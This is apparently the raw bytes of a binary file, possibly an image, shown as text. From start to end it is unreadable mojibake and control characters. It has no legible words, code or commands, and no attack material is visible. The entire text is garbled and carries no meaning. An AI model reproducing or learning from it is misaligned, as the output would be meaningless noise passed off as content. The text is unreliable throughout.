�5�K��ʳ�s7���3%$;����>�˒��򎷢�WȊ)K��"��;	��:�ȴm;�Vx��۪+� ��qc��� �K��"�bk�H�u���J;�C�6t��{�P���Zi���?\���;� ��J����ڰ�0��\�%�KʸQK���Y�(��(_X$d������(?$��{��[��+9(�A���u�AK�>�;�6�c�[�����ɮ��. �@q � ����B�Ӫ�"�ʟ.�F�K�}�:/|��;2�H(2�Z��AE���9Mᦑ!���tR�t���:�,� �������;��!�.�';D"0H*d&�Z�91�������� �"���e��e@�eXG�)E�ETT�{�Oj��k"���Q��W�Ɲ�&8��2X ��G���Y���x��q�1@�ƒ�c�B,��̀���F82l�:�s���qDE��v|���/5\�M�"�i�T!���}��|����H� �L���,�9H���>QȈA����Ziag��eH�G�H�L��<����<��0��CIr\I�4�]�� dɘ\��L�W�ŵLC_6&����I��/b���p?�!W��'����ʮ���s>��ʰ�`(�8��>�#K���'���	�n��p<��D�:=Zd��{2���Y!4j��l�G3Q�eؐ�t��"LO8�D�aJ���#_
�@D����h�I�,��>�9
��İD�ɛF�D˃1�`
�a�gK��\Io�Mz 	m��V|=���v�,��?��|��N�6�n���c��۰�|��'�«��i���� .-3�4.�4RnD�.R�TCe� =Z{����v��I�"�CxD�O���������ɀ4��[D�^B=PC����#����J�L���R�ҏ�8�McA_XR��u|͘��4�M��"�M�r�7���I�m4%)] �;�������S�젭[��k"3-��h��.���>.��c7��ѯ,Kx76u�Z�Mr�n���m]G� :D�
4h�&M���}̻TJZ@C�4�@�2*d9�\H�x�!`ăċ��T\�R���J���Љ-̫��Da��x�r��-Wn-C(|ӓeIY;�+!�=qN]���J[�橖����9�c�l��\�V,m�H�Vj��.�k7Ϩ=�J%j��bǏ��:A[�BŦ!���++ʞz�%5�{D���7#PK�?��0�)�y���P�y�bi��m�X����Ԁ��,���J�H�=$��8!�g��xB��W���5E3T��xU���U6~I;ߤ/��NdKٙ�9�# ���SV7 ?�]���[ �3�
,Z�$�$�ޤU�/}š,�X�Mv��k3��ͫ�Zu��-�|+lb�����4�<U����4����Z�øTH���<:��-(����Q>ŋ]Ԥ�<������eXI$�|5��%�H�e��d��Cא����n�`�8]}5���9�)���=����C�zD	��]}�]�:Ƴ��N��\�aZ�\-X-��J��r�5K8
�^4�}�O7m�Z��6��Z]M�(��Ş���8xaRI�;���?�tac|�HC��A���=���s������IL�K&�U���Hk��Ʌ�#8�Qv�]T���r�`Jf�+F]m���6��a�5�4����g��}��4���,��|`�#�!�e�'N2.�6;�oe7�� �A���%e�b52�ҳ�5�s:0z<Y��{��e��ɀ_|2L����7����Ū_T�_�^�g�r���'	\'�8�"l���4d�@d�[��D��+]Q��U��]�%	��bN�d\���Q�Z��dSE'T�>�������X��B!��L^��N_�e!fiX3�-7�#��f�3;�~���h˂�p�Y�b�E���d0�wL
�W����ScV��G��NT!��A��6�_Ie�j��,���E�]�̺@A��TZ�@���X3Dh����9�6]3�����
���n�7��Q,Na��'�hY^ѷHg�6iL����P��N+|��iӦi�e���b��
03���Z�bQ^�Rq{�K�,��b�p��h�ih���������;0��4�j��� �j�]g�&����Ő�m�g���B/��dM�H� �[.d���k�`CĆ�~��|d����h��Z+v�3�I�.����Ƕ���
^e��E��B���J�V��<�����z�(��=��K�m�N���7пI��������ܮ�����'K�v%�+8��7��n�j����CETg��	�׾]��i/o'X>��]���f�@	��K�8���_���kϝ`��-	���a���Z2pY2� 0����6n�/��孹_�<gBM���[��í���p[�]~i��i8�f���̽)f�=�o\+�_��q]*�<p�,��)u嗟��nF4.�1>A��#W�>�C��]�d��)o�,� J��gJg�MeR��t� �3/�Sڮ��'t%���oj~��ot��9�m�ւ}�/(J7�"���?O�޾Q�����jQ@BL@�����tMdm+�aӞ�t�Hmm�4A��*<Ӧ믄�M���seV*�.��7y���\�f>�~�s��T�҅��>��R��v�ޕ(��P�c	���C=R�r�|�*/kLe/�T��QI1o�WV�X�����`���C?��������ľ�*��s��_]�d��u��Uz^�v�7��D�?5J��Jm��N��J���5�Rm�`m�����x����*�:�u<!e֥0�A<D�H���,X����U��^���6��v��O���F���ϰ>tY���֡�����M��FɜL
��h�m�~��z��8������o���qw%v��=�Fw�pev}w�����Pj������Q @���r4&a?b��T���js�m�(	�J�)��D@�H� )���p���Y��d4W�'(��v��B�B)IA@qyi�������zqq p���&�����`��i[ۡ��#�[i������a�`$��Lz���|0*�bt��������t�f��� �E�>.u#�n��^�����?��"��?�1���HB��1�&�	<������c�o��1Lر(�:ɒ�0�4�3���N^*k�
u�S��:�`"B��RNj0�d)�T�Hi�פ#O*xm	�*d�e�%\�x%�ځ��"8r� ����������[Ȑ�4{%��H%L��(`]j�3m� xu�ߩS��U.��b�Jb��HԜE3�d�lٴ�Ϩ�u!�6p�� �.K;yj�]YW���qhǄ��n�>|�P��|sP�hxGÄ�y�Ȇb�"WI1���2HF���8M����M(����� p`~��4�O?A�PB���QCh�R� s	UU%L�� ѕW&&��	����c��l��Eq�0�q( ����`}!�{�`���qh�<9�O� �Yg�}�b	8s�..!v����!/�-�M�֘&^Js_~����(*܉g����6��M;�wN4��CNAXxVB��t��t�q��t��P,�=�O� �G^y�V*+��^���Hm��f������3q�"kJ�҃�@��d��Ie���qe���W,�oh[Y/2���3^�גAv�~��W�w��^F⨩)ld`G4\�'��B�d�mIn�<�[Lx��aMrɘɈ�f&!�Rq��2 ��ɉ0��i�����۟*+��,�hw�S(b��#Z�B�i�Y��t!&3:U
��:�� ��j� �C�S�Gs�� ��+��J�1��WԀ'�������e#�,�:�cSU�D4�ŉD, ,�2��9��=*�/az��_���c"�Onna@��$��q�Y\���k!�nF�`��M��%�>�ߌ�`K�0�e5u��s��yg�+��\s,7O��*��`8
�Z;�iDB�D�+���L{��yU��窱�߂���@���7۷���L�����%���.n�\|�N 
�,d�p(+�� >D��Qk)L(��`�p.sN[��8ntNriW�2"��g�@�\۳4*wQ�+8��-L�3Y' �l)�D�0��aaC�K�,zl` s@�4>�,O}Z�7j�3ƽ,Q]@Nr:S�r���1����Y
f���8;��S���⇣D�����
���I�~��%)�5�qBH�ZQX��h�'�X ��'%o�Se޺�Aݍh	^��� !�Czb��/i#ȵ��2���i�5�ЇmpE+Z�8	�Θ �@�TW2v@2H��1�Y�RdL��i�	eqN31H-]`7(3���������r����f>��G�S�1aA'E�Q�:���&�����j-�|\�?�Y�$�d�2	�_�*&3)�&x@\�͔x��V٘*b�Oy��( ��|�)F`�`�!3�@��B�u%`f�Db!2�9L^ՅY��3�̰!T��3��-�q���������q���t��֖����+yS~<���QJ.�-lXo F<�se��g⊶��R�z�d9�?*�^����j�4���y2J��>�i:�(!ϣ�֊'!��8�?܎t����-v�6Y���Y	V��@(n�Ce*�&W~�L�ie����"0kD$�h+C�,I�/<&U��L�V�a�ސ̩���a�kc��T��x[nD!*)�Y�t}a�]�c�+J�Q
�ntj���#�j������e���������ReC,��$Yǎ�3HB��FКb��x1�DWRUj�Ul)H��v³QgH�����GVi�	[�d��&��#�nSr7�����kP��A�*��Jq
@��Q�E��3��f��sɌsX��wV�d-v����21q+�j���H0*tLP�q�������*�5%8m��O�k��(�Ë�8���E�2��7.�]�$�"����Z���h<����>Ֆ�?�q�V�b!s�w��+�Q��2C�<�K��;(�63�r��1U"��i�S��%����F؊��86;T�������ru�}�U��\�pDa[�l�-�a3Ƌ����%�	S�RY�h�E�AX�� �( �P��T�H�:�r���"�<�I]j�yQϩ�d�ȍ�� Ů�?�_�S�~,��\�㍂�%6�`�`Q���68 �ug_9�h#�����N���y
�)V6sj��P{�V�:B��o�8%���F����F�����j���|������gA!T�r�D>`���Fq�x�\�� ͊����Yx�X�5�(�*�޻�^����'�����W+�޼(��j����N�7C}n�vF��ŗc�k��ˣ���(� ���>T��aJui���c���9�j���z*;n�]�Of@�U��`<W��ƝOD�_@�s�n_Qf�`�]����"_rVU��o�g���)(�OX��"4A�"yp0�wf2fvjW]2��$��fm�r8�]�9W�5&�i�� /�{��a�BY7b��2�FG k�h�V|�Q���j�l9�>_�}�u�5v�G~��m߇�U~��:W�q����~E�JPv��0C0X�S\f��	�u�:�P1�WT�%	,���9�b��s@_�C4gT剒��hX��L�%}�wp�#%@D�&v%T�f]���u3A����	�E��i�Q^�8Cq5;  Fs-�s�E#r�� �42gD=u�Z��)�VY}��j8V�d8��Ec�&F*���vX�J�Wp~ &�I��R����v��I/w�'����TA�@���0�!��,~TU$ ��#g6��{+�BIx����o�Vxwman,,��S�f��4nmREmҋ:(|�R^��WU{Hs{ɳ2U`YlV�<�{��|�#����N�U�D
3�G��-� ��YeG��)U8Q�Q�s 7��o�p�u��2~Aw��+Y���J]b�*���G��hy�x�  �rh 0�$�APA ��c%7��_e��Z%��^����#Hg&yo*x�ǐ�xV�pX�v���q0o�WUJ7ɋuE�9N��[�����eC�8�ܒ<�aT�;�{tdo 6(���H3uTv��lv��YDt�c�V|��Pg	lHZe��q ����w����8O��u��y�Q�eZ1:%35�J��q7�����O�_��0p	! ���J����g���'g��>�.��o��8��f#z��������fT ,�)]�؛k�+�h����T7�z�#
�A���V�Fy�]	(M��U��/���I��y���)��jS�3lQj��5�P]JY��[Ʌ�w`ږm9Op��c短��� 76u6�E�Ǜ�zH�ʇ��0}������b��D�0W�9,���L�`Va $
gaPL�~P^��oܠ��٢$���^�h�灍��i���q�ʨ@�;:\n��y�UEx��iO�r�B�s�"���F�W�O�i�e�d�b`I0M%Z�Ej�Dg�(吮k�j�	�o
���p���qx@o9<�����5�6�)���Y�*�}�~٨��W/�D
���q��c�A��#��:�&Dgae�'#p�99�	�*�B$Zg(ɉ2
p��{����1�zm������;���V� ɉ��B9��i�f�1��P��J��c�|���"/�I4�5ֹ�e� $�22a�
�˱���K)��[���l��&£�z�t�^����V�[��y�	{���YW9�y�pP{J��F@8T��8�;�z���t.p�..4g�k�BY��Y_gP��8dJ%��1W�Q;&ų�%���e��[�z�*Kg�(��D�Q�jܩ�������� �1��X{��6B]��Ɠ���˭� ��څ�+3g�DgW���W�u�m�#���@rӷ?��2i]�!�u����
;nu��,���Lk��빡�Q�̀�<�k���!.�Hzg-4!����fg�^Y%��+|���Lv��D�6�knp�>Y��x��,����~�YV˅[b����0�F�^iq�W;�i��-2b4��k����^,����x{��y�'�r��p'a���eJ�{2?��S��B��X����`MA| '�v�+��H��*#"��!��GX�"�
���2:��*�W��7���(��;Bv<�BJ��r+�1+�ȩr�pa����3��<���Ԉ�U��}'s�������A�j��yd�(.9�г3_��*cO
��ے<@a����f0�g�nl�6�RJw�ې'��ȣy\�,��P��1��l�0U�c�#�<����.+���%sR���h����VU�Uhm���-��ʰ7�6~k\������<_+g}��4P���YUl���=�9|����4��3�K.������ ���OL�%$��H%P�N}{¾w
��: ٠:�lv�:�I���&��M��'t|y$#j�p�ܫ<:D  ��;F��Z���4�	��B�����C}&2BtB� ��|^4�����Ŋ�5!/a,��W}����Q=�&�u%=+[B�J+5�,/@˙����Sc�Wժ�ԉ�͋Ŀ,�̌R����ʌ�=-��#����O�D���<�+�])�WyM
��l���	�\�En�7�e)!�����*���Mp-́��4�˽q �J�{����r����f���s��� ��8�p�,�,�d�� ���`,�'R���OD7��*���9x 7����^C	F�S�Q��9p�VL�M��4��<m�]�3�)�ё|�d�W�YW��KH�Y��O��X���J��A�ܽ:�v!>fv&�!ϙ��z�l����p�5�`ϛ�.���/Ј|��Vp�7���gl�R.0AmȔlX����UW�z�¿�5R�8-���a���8��%8@�K{�N��l�#��� �������mBqʶ�}�!��=a�Z
����)��� ^�k(A>��ʂ��P��OZ"���Q�~2��Mf�lA�hC0n�G�J��k���}0,�z���o����1OQ�����Ӣ�0	ӊ��]�DC���MMU~��.�o%eM۾0�֖������X�ȂD9���	d�Ú�>��H�JH�G���5۳}5>�I�YG�w�۽�,G�S��{)�]�&H�N�NT����Ik6�.3��L��Mٜ͘���c`�_Nq3��<�e����ޕ־۰�i����~�Z�pߔ�0����k[M����1'�� �}�-)퐚��晌�8ǃM�^��cS�6����9؋+�~�E�;���קxlIF[P���>�j�ՉĢ.�L���G��D>@_iW�G�S�N�.����?���I77��%�?n�_}ʦ!0�rry���W]�	��&�M�D�gv�L	ڝ��+��}�ׇ�E] ���@���HT.���������n-�����2�ZK����$4�;
�G"�w_:\�}�J���Cep��!���2��a�r�sQ�L��3�@"��4C��N��'�Cv���G��)�Ag��ǁ�
M�x�Y"��8y�H����Z�l��`M�Yh�K@M`q�8-Z^z���&Y�e�vG��	
|Ƨ��p~^Y� b"~P$ #8B�TP �?9(��� b̈�T�R�H�Д\ r�T��<�(�#	��BlB���=�:���SV/�޽;�N<p��1Ǚ�@|��Y+",Y9�$�nK��NS	�&�Z4�:�J`OX�u����%�x�,,�6�D��7e�H<"��H�6ĥ�*�ИVN��,�ȩ��<m�)���b�r��U0 �� �3�10G�*T
a���
1a��=�ƍ�\A)d)R�� ����j�1,fl�i�R>�2�� �����;��c���D�Hbj0���+y����"��j�-�֛k��$̋/��s�'��1�P���t� �W\��1 �e	]����0K��ȑeq�A��!HN	�`*�f�Θ٨:�%��M�(�L����}�k�N���|��T�.*��!/b��%!,��4∼.pQa$� QO �@h45V���;���b(h� RՉ�V�;l	;ڠ��,�qu����G��4��,$��hJpf� A,AD�����@Fd��"td�Ԫ�����Q�qVP��S<эu#KJ�5䍷%-�&�58�י��A���H�'5z�,:c���M���1M�n�8���A�]ڝ�Ύ9���A�Ϩ~�ľe�Њ`� Q��{W��N�`9̼��͠X�ǵ	�R.%E2�gԠUU@!0��T@�k�$x�FA��DƼ��_%�)8F�>�B�:�dd;$Kw~@�:����\���E�}�A�Ϲ�+�������kvi�*"�إ���ݼ�d>�l
����M&��iP2 6ʜ&�N�Z���M��)�N�}�;=�I�v�:�J$�54��r �fI�U� �"�4�V@��40��F�|� �zU��5��7}���:A=�^!�C��u+f���A#!�����1P<�s���3w|e5q3�X����L!Leh��ս�M���
� �W(NȥY����80=hM��6�fL� �Ƭ��u�&5pr�!0��U�9�p�o,�8-��vTz]�����w��ݜ���Q'y���v��6�!*<2��N	�]q^z>%�|�#�"�����i�J����?��(l|��N�^0�r��VW��U�2PR�H��<�Y0F��u,d%�Xˊ
�p+tr���^.@���nF0��2����Ȍ�Ϻ&����r��6���a�8�(�5��ӅSc;XT�5B�l ��.�i�G��;�	2��S�{�W�v�'��%;)B[��#�<.�ᘔzP"���1a��'�gH" m��#%Y
G�4�����XJ��u�_%��%P���t�~��#�H�$j�Le;�ZEv�˔�QW�3�LP�dQ�D	��]
��#$#����6u�,<Uo���w\�RP��slh����s>t�Q�&�{y����+�ȱ�.����k��;�)P.z+K�`ϸX4fџl��Y�'��Y��=,�(�( DT�Eai�XD�vȦm�9)�M��Ғ�T.]BK� 7Ъ��L��?�2�+�X}��S��$j0��\�ҧD ��zp̲t}����=��o;��l�UL���Kp�7���˭f�Ꮲ�rX����.�%�浌�-#u;�,'����y�^�9XTpda�4E�B�� ��.��g��뉈�gq^:�?��g|��0������?&��~DҚ�)zZGB�a��WF:E��."T�֋�E�2u����UD�'drS1��}�V���-w��1�.+x��7N���1�U��
W��;�Ai`fIF?�̀Dwv����)]�PZ��#�;wZҟ�4��c�����ܛ\2�R9Q��A+����P��$�w��}����J�W?%蘷�*B�|�_*\EB��������2�p�O��m�m��r�]n�-�6���
��q͡�� 8��BE|��{��%�����9�Le F��Vj��J �� �G�s{E0@�1XM'����L`St|�DT0�I�1QK:9�n�ʛ�|�X�T(���IA��e*��)�� �t=i��z묄����ݭ�y|���'��+�l����5[O����ݑ�X���eD"�(������v�U�v�Z���i��y�Bl��r���p*<&q�poaFws�~ށ��19��,��)�P�(p�%��;'ӟy�/�q�������Wr��ܱ��1�!�y��W�3f�ռG���;�v�v7L �@�<�����V�ax�HdS_��v)�\��`�IR'��p����-��}��r���rہA��]Qq��_>RQ�g'�J����`C$@D��ڄ ߒ)w&A�~Ng���,���S���p�l��.�
D�7��� �:�^t��TP�6-�`��0���LO�:��V��p�Xo��C"&�@(�������"�O�v�Q>���C��	0;4ϛ��~ G��b٪/٠��`�	������H�(�ʀ���M�Pc	��0"�����f��ܸM��m���� �d�uf'�@�Fg���^���� �`���z	�T`_rH(��F�AP5`�/���*�4����e�PO<Nx��n0Y0wP/�� �9:�Z�4慪�@���A4�dsn�Xl��/����f�k~�� i],�����r�n�
P,`���NX�5,�d-�V�/�b����������m���o� b�RD⻶�O����,�Y�@;譾>�O���!����P"{���^њ��L�d&e��A�E V��k�v1s��v1 6�Cm���XP)��	��)��%�dYn�d.e���6K�ȳ�#�H��-dH� 1r�q�
�`k��|°	�@,(�ç�@.(9n�����%���z��` ˎ �1���L)�/���#�#EB$�ݨĖP
!�7 �
;�
����G[�q�.0�n�����8�͢�*� ����(EΈ�2)_P��'1�90���|P��'���Ԉ�CA�:S��f��rJB�	�0����Rf���=!�-�Qi��o��RO���8�N� ����/r�^�<�m�p�6۠� ���`A���df<��QB""1�,�xl�Y�I��{��#Pbچ����lM$��n�	;�j�D(	��y6��rR��(q�G4-�B/)u���G{�9��I�P5*,Į��RZ�g�8����K�s
���,�4�t֓ي��o�䓁 �:.?I���N�?�2�0�.�����T#�1���z �Q��E1S"E, �GC�**0r�.���#�20*�-�'Vt=2��4&�*�pO��Q��̮��:��'��&�W�I�X�����X��)����i_��\4�	���J��<���S,��R,��2Hҳ1� ��O��/�شk8N;�N�N�O��/�30���O3���#n ֘0��(�A����2-�Q!531��
��D'��F�$j�$p�����T� �\�T}B
t��F	f������5Iw�Vk������hV[0*c��f�Xy����sp��eM*+y@b-j+��`�c��,�5J�\;���L$rD��2��)f��L����6^�U^��/��̮#@U�~������!;��TL`'�"Ҡ#�c���$�D�(5��@�օ�.6L���'@�5_S	�Rd���U� b�^vRN�����b���g/�8�I}���V��Hyu�g�x�dZ�nʤ:��4����5��5Qw.�p�j+�R�@n��,�A�Qȳǐ'�r� �vm��}�4?�6O����ܲ�{�LA&�o�P�;`'���q�J��ar����JD�j���c� �X4"U`UQ���e݄�~�<p!�ix��p s<Ol� l�W���_O��Vt�g�s���I�1 6cL�֪����'!+k
�^Dj�z?�b1{���������k��Lӵl)�	� L�m��N�U��u~��?A�lp3�:5	���7��1�e^*�Pd�ސ@=� ��URI�%�@�v��_��p�S7�$a��cB�	N�a5��n3��ki\��!Mv� �n��(7���w���oU���X;Ld��z9���Fz�����yIk�8[�6z�<Y!�����x�r�I�� 
�/�9�N����9���N�n�V0�Ds�	Jz"4`׎`�2���q-��ī�FL4�!�m'P���P��UT���$*�Bq��(UFg.��cuAlr�2^���3P�s4}]���n����pYa:�zX��6dx{�e�
�b�@�Uwo"z��E�˞�3������3�9\�W��U�5�2`����巜������,��L�v���m��_�Y&�F-�� =X�Z�_��>�d��rs�l�o@��3�i7Y��y�5��1�^�-Df��`��� �bzv1�G�7wi�ux�c��������%��A%��FA��,�" Hji�:�T��@�Vۙa�L��\$��W,�0̸}��}�w�O�>;΍��~+@0�kFk��ռ�*p%�d6!��XZբ�.�)�n��њo"yT�pd5���aG�������ä�&
ts��@���	��w�3􊷕���#x�3�	�br��C�鵷�0R���4��P�z�{[4��j�#x���b�)6�甫��}���(�;��v����MR۸%'�ȗ�f���®�*7�}�R��*�%��v�#Z�5���îK�L �ab�e}b�Ӑc7/[�bX��VE/����%�����+�X5@"L�[��;�}��"��8�殱@�c��z{l)��kk����`[ť�r��6~�����m�����A�U����9�B��֏�'�'
���3]4m�E�cm��!�$�=�KM8�[�-˾�@q{B"���qOp�9@�λ������S��\�ϝw�]��|��d:�t�5<U0ip3���z���ǭ�P�R��<�������jh@f<,�wN�:�s�����`�w����,�$Bb$0���<�C>q��#��;	���Z�����>��%� ��J��n	8 ��;�_�ec[�o1ٓK�Q��1�VO{�#�(y�ݙsf���=�5�w���Z�]���O�?���c�_}�Q~�j�"��F����|�P>��� ��;�Io�Ko��E��aF��;k��z<�K�y�sS>t�b�+)D%f��4H��YW�
P��%c��7~��q}@�<����b7� Eխ�^�'n	bhO[�s5A{��ם�����݊�K����K��]i�]=�8�����b�g3�x��[W_JV��'�]�w����O	����4bH�@%���#QU0�K'yTN�R%�J|�!�"�$�r� ��?�["Y�����o�' �� ���X⢃�c���$�����E��f���KHh�C)������j�*D������F-�����N.o�1�Nr��q�p��3�L53v�tv2��Y�]]�9�\ɘ &�
�����ǁE�%+:�_  #|� pO>8WfԂ�&L��葄ǐ �����$J>UV�P�%L
6	$������FO#_�|��$K�h�Q��5l�9�f;d$��(�M�|
8d�ڴ�����^�M]9��#W�S|f�d�j��^��ޒ��ִa��%f��6�� S���2�V���cN�E�z�IE7G�v��3�޽|�s�(,]N�Â������6Հ�#�0��94@,�v�D��ҧS��ď�&5��� x�L���RżX�`~��=�/�ĠU�i}EV��vs��9fP!d�� >8q�?T_#k�p�R�pB�O?��	'�"
^?�+���b��b�f���Y�}�"��]�4������c4����s�f����NV�S<r�UR8�hk�7j�I$9�7�q�	��E�0�Gҁ��u�ɹ���$HK0}G +��P�eȚ#���%����{��AR���ä��!S�Y��p���j% 0��^��XM(���a�#����`hņ������e��Ј�a���Ⱃ��D��xc+:���<"�,5Y�	!�$��5y�=�1����c���-�P�NBa���l�
�4ht�Y�Q�s���vܩ�*5���j�z��gk�z+P��ja\Co�G��À���C�UbnY�LNhƹa���W��5̐��Z���Ԣ�jȉ'���(wu&��?�8k,bض�����-.k�5,��u�]gdc�Su(�^Ł�F�F�ܽ%�1&�5�G���^F�[�j�[N��	X3 4H�@t\��iNp�uj�����钞5���{�R�����ꥺ}7M�V$����2>��gG�)n�lu�ya�,Ȫ_1��ȫG�F=��z0�k��r�)�0<�+`ϒ��ޤv`d��5��k}6f�N�����@C�ޠ�n}&r<��t�ȁF5!sG��)��v�C�ķ����&*|��������#&	Xu f�뜰s��	����/�
��(G��'V��M:�7L܇����4���B���mػ �+�]hGŉ�S�S��nV���uJ8
�RU�걑�I�ܒ(BmH�H� TA������ь�&�)k~h3$�
Y��i�Բ�#�If� � �F�?*P\�i��К(Q��n���q L��$�w��KA��b��]�R����vj�'>�)<8���¨=�l���[ngǦ1� ��
Fs2rm��0�p؞��	 =d*4@�9i�4I�y��z�S��GA�ZU�v��G��Bp��&`罥��+ *�h>����� *Q�����#y�?E�m��"}�!u�^���IӉ� -P@�A�������+��F�|�[��p��%
�@a(�%R�t_ƐNM���
S��lu81�j��T��d��@ �rf=+Z������'�0�U"-0V�`M���T���w��ApT���̞tBx��`��'��=t��hw�V\���,h�H��(��J����*)n�A�{3��^�_
Y)��Vא	�'��I�.�A�9me+�Ƹr��_�+CYO��Ω��;Jt��n�N��ȓ�f���&f�*P|(	��JI�$5�ْr٭\v;��=l�*:dK褺R$�RA� �N���'>�'y�k�-ڻ0\,�(��a��c �S��b��`_e#Z�>����i/*ZԮFm��j9
Zg�6�t)X_̶�E� �K8�Y�%���<B�>D��8�~"ᛅ ��� '�Z��6��)9�FҼ�m�
����Z&ʏ�d��0�'B��h`#0A�+�[��c�u��B�9;z`AadK��N��=�dnՁA��	X�L5.(��t3l!%�i��&�I�T����F1eS��m�D_k�b")�Ӷ��3vd�!�Zz�M]��l @�A���02b��D��~�$L
�Z�X�rySS��4��۳	��hB3����NTk��a�a��y��;��^(����rA���p`��	=W�5s�8ݐ�L3(�s�� 2�n�!�B|�`�Ԍ!��hG;��,�&n0���D��yϟ������n̍I{���[��6�QA�}B���y���C �E�$"����2�U� ����-�tV`3��:�K��������
�b�J�X�[�N�R�=�s��(���X���§r�N��tשh��R:��S\�N�ד�|	̴�jzhz�Z|�~����4F��{4xf�GT��-��:1�D�\�֎�.��ָl =:h�^�`�i��t^��mj6k`�:T��^�M��M:�㼄eq\v��CSC��{;k�������T��w���_����Z���	I���<�a�������B�����CiD���B	`�ꑇ�@S<����!��iO=4����|���|U~�L��@���=�Lì��Ȋ��%��V�	�uۈ��9�ٜ_;a�k�C|��m���!���lY�Ѡ^Q�r%,iP�]�*哖�� �LQ��������Y�1 �b1��ȑ���\��A�: �_,2�	��mW���uolV�_ܣ$�$DIkX0���m\��A�� M� ;